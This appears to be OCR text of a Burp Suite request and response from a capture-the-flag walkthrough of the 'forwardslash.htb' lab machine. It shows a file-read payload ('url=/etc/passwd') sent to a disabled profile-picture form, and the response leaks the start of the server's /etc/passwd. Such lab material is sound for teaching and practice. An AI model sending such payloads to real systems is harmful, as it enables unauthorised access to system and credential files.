 Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/profilepicture.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Connection: close
11 Cookie: PHPSESSID=j610fumh0qv8sb3ai4j0ce4ho4
12 Upgrade-Insecure-Requests: 1
13
14 url=/etc/passwd
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Apr 2020 10:42:50 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2349
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <head>
14 <meta charset="UTF-8">
15 <title>Welcome</title>
16 <link rel="stylesheet" href="bootstrap.css">
17 <style type="text/css">
18 body{ font: 14px sans-serif; text-align: center; }
19 </style>
20 </head>
21 <body>
22 <div class="page-header">
23 <h1>Change your Profile Picture!</h1>
24 <font style="color:red">This has all been disabled while we try to get back
></font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px"><br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33 root:x:0:0:root:/root:/bin/bash
34 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
35 bin:x:2:2:bin:/bin:/usr/sbin/nologin
36 sys:x:3:3:sys:/dev:/usr/sbin/nologin